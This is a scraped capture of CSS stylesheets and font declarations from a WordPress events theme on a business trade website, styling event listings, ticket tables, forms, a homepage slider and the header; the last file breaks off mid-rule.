    margin: 0 -15px;

    width: auto !important;

    max-width: none !important;

}



#tribe-events-photo-events .type-tribe_events.tribe-events-photo-event {

    margin: 0;

    padding: 0 15px;

    width: 100% !important;

    max-width: none !important;

}



@media (min-width: 768px) {

    #tribe-events-photo-events .type-tribe_events.tribe-events-photo-event {

        width: 50% !important;

    }

}



@media (min-width: 992px) {

    .nosidebar #tribe-events-photo-events .type-tribe_events.tribe-events-photo-event {

        width: 33.33333333% !important;

    }

}



.tribe-events-list .tribe-events-photo-event .tribe-events-event-details {

    padding: 30px;

    background: #fff;

    overflow: hidden;

}



.tribe-events-list #tribe-events-photo-events .tribe-events-event-details h2 {

    text-transform: uppercase;

    margin: 0;

    font-size: 13px;

    font-weight: 700;

}



.tribe-events-list #tribe-events-photo-events .tribe-events-event-details h2 a {

    color: #2e3e40;

    white-space: nowrap;

    overflow: hidden;

    text-overflow: ellipsis;

    display: block;

}



.tribe-events-photo .tribe-events-loop .type-tribe_events .tribe-events-event-meta {

    padding: 5px 0 20px 0;

    font-size: 11px;

    text-transform: uppercase;

    font-weight: normal;

}



.tribe-events-photo .tribe-events-loop .type-tribe_events .tribe-events-event-meta:before,

.tribe-events-photo .tribe-events-loop .type-tribe_events .tribe-events-event-meta:after {

    content: " ";

    display: table;

}



.tribe-events-photo .tribe-events-loop .type-tribe_events .tribe-events-event-meta:after {

    clear: both;

}



.tribe-events-photo .tribe-events-loop .type-tribe_events .tribe-events-event-meta .dtstart {

    float: left;

}



.tribe-events-photo .tribe-events-loop .type-tribe_events .tribe-events-event-meta .recurringinfo {

    float: left;

    padding: 0 0 0 10px;

    margin: 0;

}



.tribe-events-list .tribe-events-loop .tribe-events-content {

    position: relative;

    overflow: hidden;

    line-height: 1.2em;

    height: 3.6em;

}



.tribe-events-list .tribe-events-loop .tribe-events-content:after {

    content: "";

    text-align: right;

    position: absolute;

    bottom: 0;

    right: 0;

    width: 30%;

    height: 1.2em;

    background: -webkit-linear-gradient(left, rgba(255, 255, 255, 0), white 50%);

    background: linear-gradient(to right, rgba(255, 255, 255, 0), white 50%);

}



.tribe-events-list .tribe-events-loop .tribe-events-content p {

    margin: 0;

}



#tribe-events .tribe-events-content p,

.tribe-events-after-html p,

.tribe-events-before-html p {

    line-height: 1.2em;

}



.tribe-mini-calendar td.tribe-events-has-events.tribe-events-present,

.tribe-mini-calendar td.tribe-events-has-events.tribe-mini-calendar-today,

.tribe-mini-calendar .tribe-events-has-events.tribe-events-present a:hover,

.tribe-mini-calendar td.tribe-events-has-events.tribe-mini-calendar-today a:hover {

    background: #1cbfc5;

}



.tribe-mini-calendar-event {

    border-bottom: 1px solid #ccc;

    padding-bottom: 0;

    margin-bottom: 0;

}



.tribe-mini-calendar-event:before,

.tribe-mini-calendar-event:after {

    content: " ";

    display: table;

}



.tribe-mini-calendar-event:after {

    clear: both;

}



.tribe-mini-calendar-event.first {

    margin-top: 0;

}



.tribe-mini-calendar-event .list-date {

    width: 40px;

}



.tribe-mini-calendar-event .list-info {

    display: block;

    width: auto;

    float: none;

}



.tribe-mini-calendar-event .list-info h2 {

    margin: 0;

}



.tribe-mini-calendar-event .list-info .duration {

    font-size: 11px;

    line-height: 12px;

    padding-bottom: 10px;

}



.tribe-venue-widget-venue-name {

    color: #2e3e40;

    font-size: 14px;

    font-weight: 700;

    margin: 0 0 30px 0;

    text-transform: uppercase;

}



.tribe-venue-widget-venue-name a {

    color: #2e3e40;

}



.tribe-events-venue .pagination,

.tribe-events-organizer .pagination {

    margin: 0 0 30px;

}



.tribe-events-venue .tribe-events-venue-meta,

.tribe-events-organizer .tribe-events-organizer-meta {

    padding: 30px 30px 10px;

    margin: 0 0 30px;

    background: #fff;

    max-width: 100%;

}



.tribe-events-venue .tribe-events-map-wrap {

    padding: 0;

    margin: 0;

    float: none;

    width: 100%;

}



.tribe-events-organizer .tribe-events-organizer-meta h2 {

    margin-top: 0;

}



#tribe-community-events {

    padding: 50px;

    background: #fff;

}



#tribe-community-events form {

    padding-top: 20px;

}



#tribe-community-events .events-community-post-title,

#tribe-community-events .events-community-post-content {

    padding-top: 20px;

}



#tribe-community-events .events-community-post-title label,

#tribe-community-events .events-community-post-content label {

    padding-bottom: 10px;

    font-weight: bold;

}



#tribe-community-events .eventForm.bubble {

    padding: 20px;

}



#tribe-community-events .eventForm.bubble .tribe-community-event-info {

    padding: 0;

    margin: 0;

}



#tribe-community-events .events-community {

    width: 100%;

}



#tribe-community-events .events-community th {

    background: #1cbfc5;

    padding: 10px;

    color: #fff;

    text-align: left;

}



#tribe-community-events .events-community td {

    padding: 10px;

    text-align: left;

    border-bottom: 1px solid #ddd;

}



.return-to-events,

.return-to-shop {

    float: left;

    padding-right: 20px;

}



#tribe-events #comments,

#tribe-events #comments-block {

    margin-top: 0;

    margin-bottom: 30px;

}



@media only screen and (min-width: 768px) {

    #tribe_events_filters_wrapper.tribe-events-filters-horizontal,

    .tribe-filters-closed #tribe_events_filters_wrapper.tribe-events-filters-horizontal {

        margin-top: 30px;

        margin-bottom: 0;

        padding: 20px;

    }

    #tribe_events_filters_wrapper.tribe-events-filters-vertical {

        position: relative;

        width: 100%;

        padding: 0;

        margin: 0;

        z-index: 999;

    }

    #tribe_events_filters_wrapper.tribe-events-filters-vertical #tribe_events_filter_control {

        position: absolute;

        top: 38px;

        right: 10px;

        text-align: right;

    }

    #tribe_events_filters_wrapper.tribe-events-filters-vertical .tribe-events-filters-content {

        position: absolute;

        top: 100px;

        right: 0;

        width: 40%;

    }

}



@media only screen and (min-width: 992px) {

    #tribe_events_filters_wrapper.tribe-events-filters-vertical #tribe_events_filter_control {

        position: absolute;

        top: 38px;

        right: 27%;

        text-align: right;

    }

    #tribe_events_filters_wrapper.tribe-events-filters-vertical .tribe-events-filters-content {

        position: absolute;

        top: 28px;

        right: 0;

        width: 25%;

    }

}



@media only screen and (max-width: 767px) {

    #tribe_events_filters_wrapper.tribe-events-filters-horizontal,

    .tribe-filters-closed #tribe_events_filters_wrapper.tribe-events-filters-horizontal,

    .tribe-filters-closed #tribe_events_filters_wrapper.tribe-events-filters-vertical {

        margin-top: 30px;

        margin-bottom: 0;

    }

    #tribe_events_filter_control a+a {

        margin: 0;

    }

    .tribe-filters-open #tribe_events_filters_wrapper,

    .tribe-filters-open #tribe_events_filters_wrapper.tribe-events-filters-horizontal,

    .tribe-filters-open #tribe_events_filters_wrapper.tribe-events-filters-vertical {

        top: 140px;

    }

}



.cmb-success {

    padding: 15px;

    margin: 0 0 20px;

    border: 1px solid transparent;

    border-radius: 4px;

    color: #31708f;

    background-color: #d9edf7;

    border-color: #bce8f1;

}



.cmb-error {

    padding: 15px;

    margin: 0 0 20px;

    border: 1px solid transparent;

    border-radius: 4px;

    color: #a94442;

    background-color: #f2dede;

    border-color: #ebccd1;

}



.cmb-th {

    width: 30% !important;

    padding: 0 0 30px !important;

}



.cmb-td {

    width: 70% !important;

    padding: 0 0 30px !important;

}



.cmb-td .wp-editor-container {

    border: 1px solid #ddd;

}



@media only screen and (max-width: 991px) {

    .cmb-th {

        width: 100% !important;

        padding: 0 !important;

    }

    .cmb-td {

        width: 100% !important;

        padding: 0 0 20px !important;

    }

}



.cmb-form .button-primary {

    margin-top: 20px;

}



.tribe-ticket-quantity {

    width: 4em !important;

    text-align: center;

    padding: 7px 0 7px 10px !important;

}



.tribe-rsvp-messages {

    padding: 0 0 15px 0;

}



.tribe-rsvp-message {

    padding: 10px;

}



table.tribe-events-tickets .tickets_price {

    font-style: italic;

    color: #000;

    font-weight: bold;

}



.single-tribe_events #tribe-events-content form.cart,

.single-tribe_events #tribe-events-content div.cart {

    margin: 20px 0;

}



.home-featured-event #tribe-events-content div.cart,

.home-featured-event #tribe-events-content form.cart {

    margin: 30px 0 40px;

}



table.tribe-events-tickets {

    margin: 0;

    width: 100%;

    border-bottom: 0;

}



table.tribe-events-tickets td {

    border-top: 1px solid #ddd;

    padding: 8px 10px 8px 0;

    vertical-align: middle;

}



table.tribe-events-tickets td.woocommerce {

    border-bottom: 0;

}



table.tribe-events-tickets td.woocommerce.add-to-cart {

    padding-top: 20px;

}



table.tribe-events-tickets .tickets_nostock {

    display: inline-block;

    text-align: center;

}



h2.tribe-events-tickets-title {

    margin: 20px 0 15px;

    font-size: 1.4em;

    font-weight: bold;

}



@media (max-width: 600px) {

    td.woocommerce {

        width: 60px;

    }

    td.tickets_name {

        font-size: 14px;

    }

    table.tribe-events-tickets,

    table.tribe-events-tickets tbody {

        display: block;

    }

    table.tribe-events-tickets tr {

        display: block;

        border-top: 1px solid #ddd;

        padding-top: 10px;

        padding-bottom: 8px;

        position: relative;

    }

    table.tribe-events-tickets td {

        display: block;

        border: 0;

        padding: 0 0 5px 60px;

    }

    table.tribe-events-tickets td.woocommerce {

        border-bottom: 0;

        position: absolute;

        top: 0;

        left: 0;

        padding: 10px 0;

    }

    table.tribe-events-tickets td.woocommerce.add-to-cart {

        border-bottom: 0;

        position: relative;

        top: auto;

        left: auto;

    }

}





/* 10.0 PLUGINS

-------------------------------------------------------------- */



form.mc4wp-form,

.mc4wp-form form {

    position: relative;

    margin: 7px 0 0;

}



form.mc4wp-form label,

.mc4wp-form form label {

    display: none;

}



form.mc4wp-form input[type="email"],

.mc4wp-form form input[type="email"] {

    border: none;

    padding: 10px 60px 10px 10px;

    border-bottom: 1px solid #3ec9ce;

    background: none;

}



form.mc4wp-form input[type="submit"],

.mc4wp-form form input[type="submit"] {

    position: absolute;

    top: 0;

    right: 0;

    text-transform: uppercase;

    font-size: 12px;

    color: #6a7a7c;

    font-weight: 700;

    background: none;

    border: none;

    line-height: 34px;

    padding: 0;

}



form.mc4wp-form .mc4wp-alert p,

.mc4wp-form form .mc4wp-alert p {

    padding-top: 10px;

    color: inherit;

}





/* 11.0 HOME

-------------------------------------------------------------- */



.home-slider-events .slide-event {

    background-size: cover;

    background-repeat: no-repeat;

    background-position: center center;

    height: 520px;

    display: none;

}



.home-slider-events .slide-event:first-child {

    display: block;

}



.home-slider-events .owl-item .slide-event {

    display: block;

}



.home-slider-events .slide-event-detail {

    background: rgba(28, 171, 197, 0.85);

    padding: 60px 50px;

    height: 520px;

    color: #fff;

}



.home-slider-events .slide-event-title {

    padding: 0;

    margin: 0;

    text-transform: uppercase;

    font-size: 24px;

}



.home-slider-events .slide-event-title a {

    color: #fff;

}



.home-slider-events .slide-event-cta {

    padding: 20px 0;

    margin: 40px 0;

    border-top: 1px solid rgba(255, 255, 255, 0.3);

    border-bottom: 1px solid rgba(255, 255, 255, 0.3);

    font-weight: bold;

}



.home-slider-events .slide-event-cta:before,

.home-slider-events .slide-event-cta:after {

    content: " ";

    display: table;

}



.home-slider-events .slide-event-cta:after {

    clear: both;

}



.home-slider-events .slide-event-cta .slide-event-cta-date {

    float: left;

    text-align: center;

}



.home-slider-events .slide-event-cta .slide-event-cta-date .dd {

    display: block;

    font-size: 60px;

    line-height: 60px;

}



.home-slider-events .slide-event-cta .slide-event-cta-date .mm {

    display: block;

    text-transform: lowercase;

}



.home-slider-events .slide-event-cta .slide-event-cta-date .yy {

    display: block;

    font-size: 18px;

    line-height: 18px;

    letter-spacing: 5px;

}



.home-slider-events .slide-event-cta .btn {

    float: right;

    font-size: 18px;

    margin-top: 27px;

    padding: 10px 30px;

    border-width: 2px;

    border-color: #fff;

    color: #fff;

}



.home-slider-events .slide-event-venue {

    position: relative;

    padding-left: 30px;

}



.home-slider-events .slide-event-venue:before {

    position: absolute;

    top: 2px;

    left: 0;

    /*font-family: 'FontAwesome';*/

    font-family: "GillSansMTPro-Medium";

    font-weight: normal;

    content: '\f041';

    font-size: 18px;

    line-height: 1em;

}



.home-slider-events .slide-event-venue-name {

    font-weight: bold;

}



.home-slider-events .slide-event-venue-address .country-name {

    display: block;

}



.home-slider-events.owl-theme .owl-nav {

    margin: 0 !important;

}



.home-slider-events.owl-theme .owl-nav [class*=owl-],

.home-slider-events .owl-prev,

.home-slider-events .owl-next {

    color: #fff !important;

    position: absolute !important;

    top: 50% !important;

    margin: -40px 0 0 0 !important;

    width: 30px !important;

    height: 80px !important;

    line-height: 80px !important;

    text-align: center !important;

    font-size: 18px !important;

    background: rgba(0, 0, 0, 0.5) !important;

    opacity: 0 !important;

}



.home-slider-events .owl-prev {

    left: 0 !important;

}



.home-slider-events .owl-next {

    right: 0 !important;

}



.home-slider-events.owl-theme:hover .owl-nav [class*=owl-],

.home-slider-events:hover .owl-prev,

.home-slider-events:hover .owl-next {

    opacity: 1 !important;

}



.home-search-box .search-form {

    position: relative;

    border: none;

    padding: 0;

    margin: 0;

}



.home-search-box .search-field,

.home-search-box input[type="search"].search-field {

    background: #fff;

    box-sizing: border-box;

    border-radius: 0;

    width: 100%;

    border: 0;

    color: #adc0c2;

    font-size: 18px;

    font-style: normal;

    padding: 32px 65px 32px 50px;

}



.home-search-box .search-field::-webkit-input-placeholder,

.home-search-box .search-field::-moz-placeholder,

.home-search-box input[type="search"].search-field::-webkit-input-placeholder,

.home-search-box input[type="search"].search-field::-moz-placeholder {

    color: #adc0c2;

    font-size: 18px;

    font-style: normal;

}



.home-search-box .search-submit {

    color: #adc0c2;

    border: none;

    padding: 0 2px;

    background: none;

    font-size: 22px;

    position: absolute;

    top: 32px;

    right: 30px;

}



.home-upcoming-events {

    background-size: cover;

    background-repeat: none;

    background-position: center;

}



.home-upcoming-events .upcoming-event-title {

    text-transform: uppercase;

    /*font-family: 'Noto Sans', sans-serif;*/

    font-family: "GillSansMTPro-Medium";

    font-style: normal;

    font-size: 12px;

    margin: 0 0 30px;

    line-height: 12px;

    letter-spacing: 2px;

    font-weight: bold;

}



.home-upcoming-events .upcoming-event-nav {

    float: right;

    text-transform: uppercase;

    font-size: 11px;

    line-height: 12px;

    letter-spacing: 2px;

    font-weight: bold;

}



.home-upcoming-events .row {

    clear: both;

}



.page-template-page_home_event-php .home-upcoming-events {

    padding: 30px 0 0;

    background-color: #222;

    background-image: url(img/event-bg.png);

}



.page-template-page_home_event-php .home-upcoming-events .upcoming-event-title {

    color: white;

}



.home-recent-posts .recent-post-title {

    text-transform: uppercase;

    /*font-family: 'Noto Sans', sans-serif;*/

    font-family: "GillSansMTPro-Medium";

    font-style: normal;

    font-size: 12px;

    margin: 0 0 30px;

    color: #758182;

    line-height: 12px;

    letter-spacing: 2px;

    font-weight: bold;

}



.home-recent-posts .recent-post-nav {

    float: right;

    text-transform: uppercase;

    font-size: 11px;

    line-height: 12px;

    letter-spacing: 2px;

    font-weight: bold;

}



.home-recent-posts .blog-list {

    margin: 0 0 30px;

}



.page-template-page_home_event-php .home-recent-posts {

    padding: 30px 0;

}



.home-featured-event {

    margin: 0 0 30px;

    background: white;

}



.home-featured-event .featured-event-title {

    background: #1cbfc5;

    padding: 30px 30px 30px 50px;

    color: white;

}



.home-featured-event .featured-event-title h2 {

    text-transform: uppercase;

    /*font-family: 'Noto Sans', sans-serif;*/

    font-family: "GillSansMTPro-Medium";

    font-style: normal;

    font-size: 12px;

    margin: 0;

    color: inherit;

    line-height: 12px;

    letter-spacing: 2px;

}



.home-featured-event #tribe-events-content.tribe-events-single {

    margin-top: 0;

    margin-bottom: 0;

    padding-top: 0;

    padding-bottom: 0;

}



.home-featured-event #tribe-events-content.tribe-events-single .events-single-right {

    margin-top: 0;

    margin-bottom: 0;

    padding-top: 50px;

    padding-bottom: 50px;

}



@media (max-width: 767px) {

    .home-featured-event #tribe-events-content.tribe-events-single .events-single-right {

        padding-bottom: 20px;

    }

}



.home-featured-event #tribe-events-content.tribe-events-single .events-single-left {

    margin-top: 0;

    margin-bottom: 0;

    padding-top: 50px;

    padding-bottom: 0;

}



@media (max-width: 767px) {

    .home-featured-event #tribe-events-content.tribe-events-single .events-single-left {

        padding-top: 0;

    }

}



.home-featured-event #tribe-events-content.tribe-events-single .entry-title {

    text-transform: uppercase;

    font-size: 18px;

    font-weight: bold;

    padding: 0;

    margin-top: 0;

    margin-bottom: 30px;

}



.home-featured-event #tribe-events-content.tribe-events-single .entry-title a {

    color: #000;

}



.home-featured-event #tribe-events-content.tribe-events-single .tribe-events-meta-group-schedule {

    padding-top: 33px;

    padding-bottom: 35px;

}



.home-subscribe-form {

    margin: 0 0 30px;

    background: white;

    padding: 50px 50px;

}



.home-subscribe-form h2 {

    margin: 0 0 10px;

    font-size: 16px;

    text-transform: uppercase;

    color: #2e3e40;

}



.home-subscribe-form p {

    margin: 0;

    color: #2e3e40;

    text-transform: uppercase;

}



.home-testimonials {

    padding: 40px 0 30px;

}



.home-testimonials .testimonial-title {

    margin: 0 0 30px;

    text-align: center;

}



.home-testimonials .testimonial-title h2 {

    margin: 0;

    text-transform: uppercase;

    color: #2e3e40;

    font-size: 12px;

    letter-spacing: 2px;

}



.home-testimonials .testimonial-loop .testimonial-field {

    width: 80%;

    margin: 0 auto;

    text-align: center;

    display: none;

}



@media (max-width: 768px) {

    .home-testimonials .testimonial-loop .testimonial-field {

        width: 100%;

    }

}



.home-testimonials .testimonial-loop .testimonial-field:first-child {

    display: block;

}



.home-testimonials .testimonial-loop .testimonial-field .testimonial-content p {

    margin: 0;

    font-size: 16px;

    line-height: 1.8em;

}



.home-testimonials .testimonial-loop .testimonial-field .testimonial-name {

    padding: 10px 0 0;

    font-size: 11px;

    text-transform: uppercase;

    color: #2e3e40;

}



.home-testimonials .testimonial-loop .testimonial-field .testimonial-name:before {

    content: "-";

}



.home-testimonials .testimonial-loop .owl-item .testimonial-field {

    display: block;

}



.home-sponsors {

    padding: 40px 0 30px;

    overflow: hidden;

    text-align: center;

}



.home-sponsors h3.section-title {

    margin: 0 0 30px;

    text-transform: uppercase;

    color: #2e3e40;

    font-size: 12px;

    letter-spacing: 2px;

}



.home-sponsors .sponsor {

    width: 12.5%;

    margin-right: -4px;

    /* remove unwanted space */

    display: inline-block;

    text-align: center;

}



@media (max-width: 992px) {

    .home-sponsors .sponsor {

        width: 25%;

    }

}



@media (max-width: 360px) {

    .home-sponsors .sponsor {

        width: 50%;

    }

}



.home-sponsors .sponsor a {

    display: inline-block;

    padding: 0 5px;

    line-height: 100px;

    width: 100%;

}



.home-sponsors .sponsor a img {

    max-width: 100%;

}



.vc_empty-placeholder {

    margin: 0;

}



.vc_row.vc_row-no-padding .vc_vc_column,

.vc_row.vc_row-no-padding .wpb_column {

    padding-left: 0;

    padding-right: 0;

}



.margin_4 {

    /*margin:5em;*/

    margin-top: 1em;

}



@media(max-width:767px) {

    .widget.tribe-events-list-widget {

        height: auto !important;

    }

    .press-cont {

        width: 100%;

        margin-left: 0px;

    }

    .press-cont a {

        text-align: center;

    }

    .wpb_wrapper .vc_empty_space {

        height: 0px !important;

    }

    .wpb_wrapper .ad {

        padding: 0.7em;

    }

    .head_image img {

        height: 177px;

    }

    #search-section select {

        width: 100% !important;

    }

    #search-section .combose,

    #search-section .se {

        margin-left: 0 !important;

        margin-bottom: 10px;

    }

    span.d a {

        background-size: 19px 19px !important;

    }

    .sector-toggle i {

        float: right !important;

        margin-top: 6px;

        margin-left: 0 !important;

    }

    #hide1 .postcontainer {

        margin-left: 0 !important;

    }

    #hide1 ul {

        margin-right: 0px !important;

    }

    .site-logo-image {

        text-align: center;

    }

}



@media(max-width:646px) {

    .wpb_content_element .wpb_wrapper table tr td {

        margin-bottom: 5px !important;

    }

    #div2 ul {

        margin: 0 !important;

    }

    .margin_4 {

        margin: 1em;

    }

    .postcontainer h5 {

        box-sizing: border-box;

        width: 82% !important;

        height: auto !important;

        text-align: center;

    }

}



@media(min-width:646px) and (max-width:813px) {

    #div2 ul {

        margin: 0 !important;

    }

    .margin_4 {

        margin: 1em;

    }

}



@media(min-width:640px) and (max-width:767px) {

    #header-block {

        height: 83px;

    }

}



@media(min-width:640px) and (max-width:987px) {

    .mobile-menu a,

    .mobile-menu a:visited {

        display: none;

    }

    #header-block {

        height: 83px;

    }

}



input[type="text"],

input[type="email"],

input[type="password"],

input[type="url"],

input[type="number"],

input[type="search"],

textarea {

    font-family: "GillSansMTPro-Medium" !important;

}



.Center-for-advanced .Perspective h1 {

    font-size: 14px;

    text-transform: unset !important;

    color: #3a3a3a;

    margin: 0px 0 0 0;

    letter-spacing: 0.5px;

}

--- FILE ---
content_type: text/css
request_url: https://www.indiabusinesstrade.in/wp-content/themes/eventica-wp/inc/version-1/css/fonts.css
body_size: 356
content:
@font-face {
  font-family: 'Gill Sans MT Light Italic';
  src: url('../fonts/Gill Sans MT Light Italic.eot');
  src: url('../fonts/Gill Sans MT Light Italic.woff2') format('woff2'), url('../fonts/Gill Sans MT Light Italic.eot?#iefix') format('embedded-opentype');
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: 'GillSansMT-LightItalic';
  src: url('../fonts/GillSansMT-LightItalic.woff') format('woff'), url('../fonts/GillSansMT-LightItalic.ttf') format('truetype'), url('../fonts/GillSansMT-LightItalic.svg#GillSansMT-LightItalic') format('svg');
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: 'GillSansMTPro-Bold';
  src: url('../fonts/GillSansMTPro-Bold.eot');
  src: url('../fonts/GillSansMTPro-Bold.woff2') format('woff2'), url('../fonts/GillSansMTPro-Bold.woff') format('woff'), url('../fonts/GillSansMTPro-Bold.ttf') format('truetype'), url('../fonts/GillSansMTPro-Bold.svg#GillSansMTPro-Bold') format('svg'), url('../fonts/GillSansMTPro-Bold.eot?#iefix') format('embedded-opentype');
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: 'GillSansMTPro-BoldCondensed';
  src: url('../fonts/GillSansMTPro-BoldCondensed.eot');
  src: url('../fonts/GillSansMTPro-BoldCondensed.woff2') format('woff2'), url('../fonts/GillSansMTPro-BoldCondensed.woff') format('woff'), url('../fonts/GillSansMTPro-BoldCondensed.ttf') format('truetype'), url('../fonts/GillSansMTPro-BoldCondensed.svg#GillSansMTPro-BoldCondensed') format('svg'), url('../fonts/GillSansMTPro-BoldCondensed.eot?#iefix') format('embedded-opentype');
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: 'GillSansMTPro-Book';
  src: url('../fonts/GillSansMTPro-Book.eot');
  src: url('../fonts/GillSansMTPro-Book.woff2') format('woff2'), url('../fonts/GillSansMTPro-Book.woff') format('woff'), url('../fonts/GillSansMTPro-Book.ttf') format('truetype'), url('../fonts/GillSansMTPro-Book.svg#GillSansMTPro-Book') format('svg'), url('../fonts/GillSansMTPro-Book.eot?#iefix') format('embedded-opentype');
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: 'GillSansMTPro-Condensed';
  src: url('../fonts/GillSansMTPro-Condensed.woff') format('woff'), url('../fonts/GillSansMTPro-Condensed.ttf') format('truetype'), url('../fonts/GillSansMTPro-Condensed.svg#GillSansMTPro-Condensed') format('svg');
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: 'GillSansMTPro-ExtraBold';
  src: url('../fonts/GillSansMTPro-ExtraBold.eot');
  src: url('../fonts/GillSansMTPro-ExtraBold.woff2') format('woff2'), url('../fonts/GillSansMTPro-ExtraBold.woff') format('woff'), url('../fonts/GillSansMTPro-ExtraBold.ttf') format('truetype'), url('../fonts/GillSansMTPro-ExtraBold.svg#GillSansMTPro-ExtraBold') format('svg'),
       url('../fonts/GillSansMTPro-ExtraBold.eot?#iefix') format('embedded-opentype');
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: 'GillSansMTPro-Light';
  src: url('../fonts/GillSansMTPro-Light.woff') format('woff'),
       url('../fonts/GillSansMTPro-Light.ttf') format('truetype'),
       url('../fonts/GillSansMTPro-Light.svg#GillSansMTPro-Light') format('svg');
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: 'GillSansMTPro-Medium';
  src: url('../fonts/GillSansMTPro-Medium.woff') format('woff'),
       url('../fonts/GillSansMTPro-Medium.ttf') format('truetype'),
       url('../fonts/GillSansMTPro-Medium.svg#GillSansMTPro-Medium') format('svg');
  font-weight: normal;
  font-style: normal;
}







--- FILE ---
content_type: text/css
request_url: https://www.indiabusinesstrade.in/wp-content/themes/eventica-wp/inc/version-1/css/custom.css?63561
body_size: 15070
content:
@charset "utf-8";

/* CSS Document */

@import url('https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i|Roboto:100,100i,300,300i,400,400i,500,500i,700,700i,900,900i');

body {
    margin: 0px;
    padding: 0px;
}

h4 {
    color: #008cd1 !important;
}

.header {
    background: #fff;
    border-top: #008cd1 solid 5px;
}

.featured-article {
    color: #fff;
    background: #da2a19;
    text-transform: uppercase !important;
    padding: 5px 8px;
    letter-spacing: 2px;
    font-size: 14px;
    font-weight: 500;
}

.promotion-article-list {
    color: #fff;
    background: #343434;
    text-transform: uppercase !important;
    padding: 6px 8px;
    margin-bottom: 3px;
    letter-spacing: 2px;
    font-size: 10px;
    font-weight: 500;
}

.featured-article-list {
    color: #fff;
    background: #da2a19;
    text-transform: uppercase !important;
    padding: 6px 8px;
    margin-bottom: 3px;
    letter-spacing: 2px;
    font-size: 10px;
    font-weight: 500;
}

.featured-slider {
    position: relative;
    bottom: -13px;
    z-index: 9999999;
}

.featured-article-home-list {
    color: #fff;
    background: #da2a19;
    text-transform: uppercase !important;
    padding: 5px 10px;
    letter-spacing: 2px;
    font-size: 10px;
    font-weight: 500;
}

.featured-slider .featured-article-list {
    color: #fff;
    background: #da2a19;
    text-transform: uppercase !important;
    padding: 5px 10px;
    letter-spacing: 2px;
    font-size: 13px;
    font-weight: 500;
}

.main-inner-section .blog-page .blog-posts .view-post-content .parent_cat {
    font-size: 28px !important;
}

.main-inner-section .blog-page .blog-posts .view-post-content .page_heading {
    font-size: 16px !important;
}

.header .navbar-fixed-top,
.navbar-fixed-bottom {
    top: 5px !important;
}

.header .navbar {
    margin-bottom: 0px;
    /*margin-top: 6px;*/
}

/* .header .navbar-default {
    background: #ffffff;
    border-color: #f2f2f2;
    position: relative;
} */

.header .navbar-default {
    background: #ffffff;
    border-color: #f2f2f2;
    position: relative;
}

.header .navbar-default .navbar-nav>.active>a,
.navbar-default .navbar-nav>.active>a:hover,
.navbar-default .navbar-nav>.active>a:focus {
    background: none;
    color: #008cd1;
}

.header .navbar-default .navbar-nav>li>a {
    background: none !important;
    text-transform: uppercase;
    font-family: 'GillSansMTPro-Medium';
    color: #565966 !important;
}

.header .navbar-default .navbar-nav>li>a:hover {
    color: #008cd1 !important;
}

.header .navbar-default .navbar-collapse,
.navbar-default .navbar-form {
    float: right !important;
    margin: 15px !important;
    /* display: flex !important;
    align-items: center; */
}

.vertical-align {
    height: 80px;
    display: flex;
    align-items: center;
}

.header .navbar-nav>li>.dropdown-menu {
    background: #ffffff;
    border: 0px;
    color: #565966;
    border-top: 3px solid #008cd1;
    /* top: 5em; */
    padding: 0px;
    border-radius: 0px;
}

.header .dropdown-menu {
    box-shadow: 0 6px 12px rgba(0, 0, 0, .0);
    min-width: 210px;
}

.header .navbar-nav>li>.dropdown-menu li a {
    color: #565966;
    padding: 5px
}

.header .navbar-nav>li>.dropdown-menu li a:hover {
    background: #008cd1;
    color: #ffffff !important;
}

.clr {
    clear: both;
}

.header .nav-right-section {
    float: right;
    margin: 0;
}

.header .nav-right-section .login {
    float: left;
    margin: 3px 0 0 0;
}

.header .nav-right-section .login a {
    font-family: 'GillSansMTPro-Medium';
    color: #008cd1;
    font-size: 15px;
    text-transform: uppercase;
    border-left: #e9e9e9 dashed 1px;
    border-right: #e9e9e9 dashed 1px;
    padding: 3px 15px
}

.header .nav-right-section .search {
    float: left;
}

.header .nav-right-section .search i {
    font-size: 18px;
    font-weight: normal;
    color: #5a5d6a;
}

.banner-section {
    background: #fafafa;
    min-height: 380px;
}

.banner-section .pull-left {
    margin: 28px 0 0 0;
    width: 66%;
}

.banner-section .pull-left img {
    width: 100%;
}

.banner-section .pull-right {
    margin: 28px 0 0 0;
    font-family: 'GillSansMTPro-Medium';
}

.banner-section .pull-right ul.logo-section {
    padding: 0px;
    margin: 0px 0 0 2px;
}

.banner-section .pull-right ul.logo-section li {
    float: left;
    list-style: none;
    text-align: center;
    margin-bottom: 2px;
}

.banner-section .pull-right ul.logo-section li a:hover {
    text-decoration: none;
}

.banner-section .pull-right ul.logo-section li a {
    border: #eaeaea solid 1px;
    background: #ffffff;
    padding: 6% 12px;
    height: 164px;
    width: 191px;
    display: block;
}

.banner-section .pull-right ul.logo-section li:nth-child(1) {
    margin-right: 2px;
}

.banner-section .pull-right ul.logo-section li:nth-child(2) a {
    padding: 6% 12px;
}

.banner-section .pull-righticon {
    margin: 28px 0 0 0;
    font-family: 'GillSansMTPro-Medium';
}

.banner-section .pull-righticon ul.icon-section {
    padding: 0px;
    margin: 0px;
}

.banner-section .pull-righticon ul.icon-section li {
    float: left;
    margin: 0px 1px 0px 1px;
    list-style: none;
    text-align: center;
    margin-bottom: 2px;
    display: block;
}

.container {
    position: relative;
}

.search input[type=text] {
    width: 10px;
    top: 20px;
    box-sizing: border-box;
    border: 1px solid #fff;
    border-radius: 5px;
    font-size: 13px;
    background-color: white;
    background-image: url(../images/searchicon.png);
    background-position: 12px 10px;
    background-repeat: no-repeat;
    padding: 6px 10px 6px 30px;
    -webkit-transition: width 0.4s ease-in-out;
    transition: width 0.4s ease-in-out;
    position: absolute;
    right: 0px;
    color: #333;
    font-family: 'GillSansMTPro-Medium';
    /*text-transform: uppercase;*/
}

.search input[type=text]:focus {
    width: 257px;
    border: 1px solid #008cd1;
    outline: none;
}

.banner-section .pull-right ul.logo-section1 {
    padding: 0px;
    margin: 0px 0 0 2px;
}

.banner-section .pull-right ul.logo-section1 li {
    float: left;
    list-style: none;
    text-align: center;
    margin-bottom: 0px;
}

.banner-section .pull-right ul.logo-section1 li a {
    border: #eaeaea solid 1px;
